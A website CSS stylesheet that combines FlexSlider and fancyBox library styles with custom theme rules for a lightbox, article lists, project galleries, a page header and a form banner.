* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap, .fancybox-skin, .fancybox-outer, .fancybox-inner, .fancybox-image, .fancybox-wrap iframe, .fancybox-wrap object, .fancybox-nav, .fancybox-nav span, .fancybox-tmp { padding: 0; margin: 0; border: 0; outline: none; vertical-align: top; }

.fancybox-wrap { position: absolute; top: 0; left: 0; z-index: 8020; }

.fancybox-skin { position: relative; background: #f9f9f9; color: #444; text-shadow: none; border-radius: 4px; }

.fancybox-opened { z-index: 8030; }

.fancybox-opened .fancybox-skin { -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); }

.fancybox-outer, .fancybox-inner { position: relative; }

.fancybox-inner { overflow: hidden; }

.fancybox-type-iframe .fancybox-inner { -webkit-overflow-scrolling: touch; }

.fancybox-error { color: #444; font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; margin: 0; padding: 15px; white-space: nowrap; }

.fancybox-image, .fancybox-iframe { display: block; width: 100%; height: 100%; }

.fancybox-image { max-width: 100%; max-height: 100%; }

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite.png"); }

#fancybox-loading { position: fixed; top: 50%; left: 50%; margin-top: -22px; margin-left: -22px; background-position: 0 -108px; opacity: 0.8; cursor: pointer; z-index: 8060; }

#fancybox-loading div { width: 44px; height: 44px; background: url("/images/fancybox/fancybox_loading.gif") center center no-repeat; }

.fancybox-close { position: absolute; top: -18px; right: -18px; width: 36px; height: 36px; cursor: pointer; z-index: 8040; }

.fancybox-nav { position: absolute; top: 0; width: 40%; height: 100%; cursor: pointer; text-decoration: none; background: transparent url("/images/fancybox/blank.gif"); /* helps IE */ -webkit-tap-highlight-color: rgba(0, 0, 0, 0); z-index: 8040; }

.fancybox-prev { left: 0; }

.fancybox-next { right: 0; }

.fancybox-nav span { position: absolute; top: 50%; width: 36px; height: 34px; margin-top: -18px; cursor: pointer; z-index: 8040; visibility: hidden; }

.fancybox-prev span { left: 10px; background-position: 0 -36px; }

.fancybox-next span { right: 10px; background-position: 0 -72px; }

.fancybox-nav:hover span { visibility: visible; }

.fancybox-tmp { position: absolute; top: -99999px; left: -99999px; visibility: hidden; max-width: 99999px; max-height: 99999px; overflow: visible !important; }

/* Overlay helper */
.fancybox-lock { overflow: hidden !important; width: auto; }

.fancybox-lock body { overflow: hidden !important; }

.fancybox-lock-test { overflow-y: hidden !important; }

.fancybox-overlay { position: absolute; top: 0; left: 0; overflow: hidden; display: none; z-index: 8010; background: url("/images/fancybox/fancybox_overlay.png"); }

.fancybox-overlay-fixed { position: fixed; bottom: 0; right: 0; }

.fancybox-lock .fancybox-overlay { overflow: auto; overflow-y: scroll; }

/* Title helper */
.fancybox-title { visibility: hidden; font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; position: relative; text-shadow: none; z-index: 8050; }

.fancybox-opened .fancybox-title { visibility: visible; }

.fancybox-title-float-wrap { position: absolute; bottom: 0; right: 50%; margin-bottom: -35px; z-index: 8050; text-align: center; }

.fancybox-title-float-wrap .child { display: inline-block; margin-right: -100%; padding: 2px 20px; background: transparent; /* Fallback for web browsers that doesn't support RGBa */ background: rgba(0, 0, 0, 0.8); border-radius: 15px; text-shadow: 0 1px 2px #222; color: #FFF; font-weight: bold; line-height: 24px; white-space: nowrap; }

.fancybox-title-outside-wrap { position: relative; margin-top: 10px; color: #fff; }

.fancybox-title-inside-wrap { padding-top: 10px; }

.fancybox-title-over-wrap { position: absolute; bottom: 0; left: 0; color: #fff; padding: 10px; background: #000; background: rgba(0, 0, 0, 0.8); }

/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite@2x.png"); background-size: 44px 152px; /*The size of the normal image, half the size of the hi-res image*/ }
  #fancybox-loading div { background-image: url("/images/fancybox/fancybox_loading@2x.gif"); background-size: 24px 24px; /*The size of the normal image, half the size of the hi-res image*/ } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container .sub-banner #sub-banner-container > *, .sub-banner #container #sub-banner-container > * { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container .sub-banner #sub-banner-container > * span, .sub-banner #container #sub-banner-container > * span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container .sub-banner #sub-banner-container > * a:hover, .sub-banner #container #sub-banner-container > * a:hover, #container h1 a:hover span, #container .sub-banner #sub-banner-container > * a:hover span, .sub-banner #container #sub-banner-container > * a:hover span, #container h1 a:focus, #container .sub-banner #sub-banner-container > * a:focus, .sub-banner #container #sub-banner-container > * a:focus, #container h1 a:focus span, #container .sub-banner #sub-banner-container > * a:focus span, .sub-banner #container #sub-banner-container > * a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #232323; }

.wrapper { overflow: hidden; }

h3 { padding: 0.66667rem 0.83333rem; line-height: auto; border: 1px solid #333; color: #fff; background-color: #333; line-height: 1.4; }

h1 + hr, .sub-banner #sub-banner-container > * + hr, h2 + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.55556rem; }

i { vertical-align: middle; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; margin-bottom: 1.11111rem; font-style: italic; }

blockquote cite { font-style: normal; }

.content h1, .content .sub-banner #sub-banner-container > *, .sub-banner .content #sub-banner-container > * { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; position: relative; min-height: 5rem; padding: 0 0 0 4.72222rem; color: #333; font-weight: 900; line-height: 1.2; border-bottom: 1px solid #ccc; }

.content h1::before, .content .sub-banner #sub-banner-container > ::before, .sub-banner .content #sub-banner-container > ::before { content: url("/images/main-content-logo.png"); position: absolute; top: 50%; left: 0; margin-top: -1.94444rem; }

.content h2 { color: #a5000c; font-weight: 700; }

.content p { font-weight: 300; }

.content li { font-style: italic; font-weight: 300; }

.h3-box { border: 1px solid #333; border-radius: 5px; overflow: hidden; margin-bottom: 1.66667rem; padding: 0 1.66667rem 1.66667rem; }

.h3-box h3 { border: 0; margin: 0 -1.66667rem 1.11111rem; }

.heading { font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

.content { background-color: #ededed; }

.content .content-text > *:last-child { margin-bottom: 0; }

.frame, .picframe { border: 10px solid #fff; -webkit-box-shadow: 0 0 0 1px rgba(50, 50, 50, 0.4); box-shadow: 0 0 0 1px rgba(50, 50, 50, 0.4); }

.noframe, .picframe, .innerframe { width: 100%; margin-bottom: 1.11111rem; }

.noframe.left, .left.picframe, .left.innerframe { float: left; margin-right: 1.66667rem; }

@media screen and (min-width: 40em) { .noframe.left, .left.picframe, .left.innerframe { width: auto; } }

@media screen and (min-width: 64em) { .noframe.left, .left.picframe, .left.innerframe { max-width: 40%; } }

.noframe.right, .right.picframe, .right.innerframe { float: right; margin-left: 1.66667rem; }

@media screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe { width: auto; } }

@media screen and (min-width: 64em) { .noframe.right, .right.picframe, .right.innerframe { max-width: 40%; } }

.innerframe { outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

ul.custom-list { margin: 0 0 1.11111rem 1.11111rem; padding: 0; list-style: none; }

ul.custom-list li { margin: 0.88889rem 0 0.77778rem 0; padding: 0 0 0 1.55556rem; color: #333; font-size: 1.22222rem; line-height: 1.55556rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 20%; }

ul.two-columns::before, ul.two-columns::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { padding-right: 1.11111rem; }

@media screen and (min-width: 40em) { ul.two-columns li { float: left; width: 50%; } }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.three-columns::before, ul.three-columns::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.11111rem; }

@media screen and (min-width: 40em) { ul.three-columns li { float: left; width: 33.333%; } }

.browsehappy { background: #fff; padding: 0.55556rem 1.66667rem; text-align: center; color: #000; }

.button { text-decoration: none; }

.button.full { display: block; }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.articles-list article, .articles-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #a5000c; }

.articles-list.product-page-list { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.articles-list.product-page-list article { text-align: center; border-bottom: none; }

.articles-list.product-page-list article .thumbnail { float: none; position: relative; width: 11.11111rem; height: 13.88889rem; margin: 0; background-color: #fff; }

.articles-list.product-page-list article .thumbnail img { position: absolute; max-width: 8.33333rem; max-height: 8.33333rem; top: 50%; left: 50%; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); }

.articles-list.product-page-list article .article-content-wrapper h2.article-header { font-size: 1.22222rem; }

.articles-list.product-page-list article .article-content-wrapper .article-snippet { font-size: 0.88889rem; }

.articles-list.product-page-list article .article-content-wrapper .read-more { display: block; }

.articles-list.product-page-list article .article-content-wrapper .read-more .button { font-size: 0.88889rem; }

@media screen and (min-width: 40em) { .articles-list.product-page-list article { text-align: left; }
  .articles-list.product-page-list article .thumbnail { float: left; margin: 0 0.83333rem 0 0; } }

@media screen and (min-width: 64em) { .articles-list.product-page-list { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }
  .articles-list.product-page-list article { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; padding: 0 0.83333rem 1.11111rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }
  .articles-list.product-page-list article .thumbnail { margin: 0; overflow: hidden; -ms-flex-preferred-size: 40%; flex-basis: 40%; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }
  .articles-list.product-page-list article .article-content-wrapper { -ms-flex-preferred-size: 60%; flex-basis: 60%; padding: 0 0 0 0.83333rem; } }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid #0c0001; background: #720008; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #3f0005; }

.paged-results a.page-notselected:hover { color: #fff; background: #720008; border: 1px solid #0c0001; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="article-id-"]::before, .articles-list article[class*="article-id-"]::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="article-id-"]::after { clear: both; }

@media screen and (min-width: 64em) { .thumbnail { float: left; margin: 0 1.66667rem 0 0; } }

/* ====================================== Projects =======================================*/
.project { padding: 0 0 1.11111rem; }

.project article { border-bottom: 1px solid #ccc; }

.project .project--title, .project .project--location, .project h3 { margin-bottom: 0.22222rem; color: #000; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-weight: 600; font-size: 1.44444rem; }

.project .project--title strong, .project .project--location strong, .project h3 strong { color: #000; font-weight: 700; }

.project h3:last-of-type { margin-bottom: 1.11111rem; }

@media screen and (min-width: 64em) { .project { padding: 0 0 2.77778rem; } }

.project-content { color: #333; font-size: 1.11111rem; font-weight: 300; }

.no-js .project-slider, .no-js .project-slider { display: none; }

.projects-list .project-block__image, .portfolio-projects .project-block__image { display: block; margin-bottom: 0.83333rem; background-repeat: no-repeat; background-position: 50% 50%; background-size: cover; border: 9px solid #fff; border-radius: 0.11111rem; -webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.35); box-shadow: 0 1px 5px rgba(0, 0, 0, 0.35); }

.projects-list .project-block__image img, .portfolio-projects .project-block__image img { width: 100%; height: 100%; }

.button { margin-top: 0.55556rem; }

span { font-size: 1.11111rem; }

#gallery-slider { position: relative; z-index: 1; max-width: 100%; margin-bottom: 1.66667rem; }

#gallery-slider::before, #gallery-slider::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

#gallery-slider::after { clear: both; }

#gallery-slider .slide-content { width: 100%; max-width: 17.77778rem; height: 10.44444rem; margin: 0 auto; }

#gallery-slider .slide-content img { max-width: 100%; max-height: 100%; display: block; margin: 0 auto; }

#gallery-slider li { max-width: 100%; }

#gallery-slider .flex-direction-nav a { position: absolute; top: 50%; width: 2.22222rem; height: 4.05556rem; margin: -1.38889rem 0 0; font-size: 0; background-color: #7da7b7; border: 1px solid #a4d7ea; }

#gallery-slider .flex-direction-nav a::before { content: url(/images/icon-flex-nav-arrow.png); position: relative; top: 50%; }

#gallery-slider .flex-direction-nav .flex-nav-prev a { left: 0; }

#gallery-slider .flex-direction-nav .flex-nav-prev a::before { margin: -1.66667rem 0 0 0.55556rem; -webkit-transform: rotate(180deg); transform: rotate(180deg); }

#gallery-slider .flex-direction-nav .flex-nav-next a { right: 0; }

#gallery-slider .flex-direction-nav .flex-nav-next a::before { margin: -1.94444rem 0.55556rem 0 0; }

@media screen and (min-width: 64em) { #gallery-slider .slide-content { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; max-width: 35.5rem; height: 27.66667rem; margin: 0.27778rem auto; }
  #gallery-slider img { border: 9px solid #fff; border-radius: 0.11111rem; -webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.35); box-shadow: 0 1px 5px rgba(0, 0, 0, 0.35); }
  #gallery-slider .flex-direction-nav a { width: 3.33333rem; height: 6.05556rem; }
  #gallery-slider .flex-direction-nav .flex-nav-prev a::before { margin: -1.55556rem 0 0 1.11111rem; }
  #gallery-slider .flex-direction-nav .flex-nav-next a::before { margin: -1.94444rem 1.11111rem 0 0; } }

#gallery-slider-nav { display: none; }

@media screen and (min-width: 64em) { #gallery-slider-nav { display: block; position: relative; z-index: 40; margin-bottom: 1.66667rem; }
  #gallery-slider-nav ul.slides li.flex-active-slide img { opacity: 1; }
  #gallery-slider-nav .slides > li { overflow: hidden; margin: 0.16667rem 0; height: 8.88889rem; border: 9px solid #fff; border-radius: 0.11111rem; -webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.35); box-shadow: 0 1px 5px rgba(0, 0, 0, 0.35); }
  #gallery-slider-nav img { min-width: 100%; min-height: 100%; opacity: 0.4; }
  #gallery-slider-nav .flex-direction-nav li { font-style: normal; }
  #gallery-slider-nav .flex-direction-nav a { width: 2.22222rem; height: 2.77778rem; }
  #gallery-slider-nav .flex-direction-nav a::before { color: rgba(255, 255, 255, 0.75); }
  #gallery-slider-nav .flex-direction-nav a.flex-prev { left: 0; }
  #gallery-slider-nav .flex-direction-nav a.flex-next { right: 0; } }

/*======================================= HLM Modules =======================================*/
header.page-header .logo { margin: 0 0 0 0; }

header.page-header .tagline { margin: 0.83333rem 0 0 0; color: #333; font-size: 1rem; font-style: italic; font-weight: bold; text-align: center; text-shadow: 0px 1px 0px #ffffff; }

header.page-header .contact { display: inline-block; margin: 0.83333rem 0 0 0; color: #a5000c; font-size: 1.22222rem; font-weight: bold; text-align: center; }

header.page-header .phone-message { display: inline-block; margin: 0 0 0.55556rem; padding: 0.66667rem 1rem; color: #ff4754; font-size: 1rem; font-weight: 700; font-style: italic; background-color: #f5f5f5; border: 1px solid #ccc; border-radius: 0.16667rem; -webkit-box-shadow: inset 0 2px 0 #fff; box-shadow: inset 0 2px 0 #fff; }

header.page-header .phone { color: #222; font-size: 1.33333rem; font-weight: 300; line-height: 1.2; }

header.page-header .phone a { display: inline-block; color: inherit; font-weight: 900; text-decoration: none; font-size: 1.11111rem; }

@media screen and (min-width: 40em) { header.page-header .logo { margin: 0 0 0 0; }
  header.page-header .tagline { margin: 0.83333rem 0 0 0; }
  header.page-header .contact { margin: 0.83333rem 0 0 0; padding-left: 0; } }

@media screen and (min-width: 64em) { header.page-header .branding { text-align: left; }
  header.page-header .logo { margin: 0 0 0 0; }
  header.page-header .tagline { margin: 1.77778rem 0 0 0; font-size: 1rem; }
  header.page-header .contact { margin: 0; text-align: right; }
  header.page-header .button { background-color: whitesmoke; border: 1px solid #ccc; border-radius: 0.16667rem; -webkit-box-shadow: inset 0 2px 0 #fff; box-shadow: inset 0 2px 0 #fff; color: #ff4754; font-size: 1.11111rem; font-weight: 700; font-style: italic; }
  header.page-header .phone { color: #222; font-size: 1.33333rem; font-weight: 300; line-height: 1.4; }
  header.page-header .phone a { color: inherit; font-weight: 900; text-decoration: none; font-size: 1.33333rem; } }

/*======================================= Banner - Form =======================================*/
.banner.form-banner { position: relative; text-align: center; background-color: #fff; background-image: url("/images/banner-bg.jpg"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; height: auto; min-height: 27.27778rem; }

.banner.form-banner br { display: none; }

.banner.form-banner .banner-info { padding: 0.55556rem; }

.banner.form-banner .banner-heading { margin: 0.83333rem 0.83333rem 0.83333rem 0.83333rem; color: #fff; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-size: 2.13333rem; font-weight: 900; text-shadow: 0 2px 0 rgba(24, 24, 24, 0.6); }

